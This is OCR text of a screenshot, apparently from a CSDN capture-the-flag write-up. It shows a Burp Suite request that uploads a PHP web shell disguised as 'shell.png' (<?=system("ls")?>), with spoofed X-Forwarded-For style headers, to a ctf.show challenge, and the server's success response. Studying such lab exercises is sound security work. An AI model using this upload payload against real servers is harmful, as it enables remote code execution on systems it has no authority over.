 Request
Pretty Raw Hex \n
9 Content-Length: 237
10 Origin: https://466b83fb-a569-4941-928b-cf91a8b653e6.challenge.ctf.show
11 Referer: https://466b83fb-a569-4941-928b-cf91a8b653e6.challenge.ctf.show/
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 X-Forwarded-For: 10.1.1.1
16 X-Originating-Ip: 10.1.1.1
17 X-Remote-Ip: 10.1.1.1
18 X-Remote-Addr: 10.1.1.1
19 Te: trailers
20 Connection: close
21
22 -----------------------------192311818226916334982252920570
23 Content-Disposition: form-data; name="file"; filename="shell.png"
24 Content-Type: image/png
25
26 <?=system("ls")?>
27 -----------------------------192311818226916334982252920570--
28
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Wed, 21 Aug 2024 15:21:57 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers: Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
10 Access-Control-Allow-Headers: DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since,Cache-Control,Content-Type,A
11 Access-Control-Max-Age: 1728000
12 Content-Length: 36
13
14 {"code":0,"msg":"upload\/shell.png"}
CSDN @Dream ZHO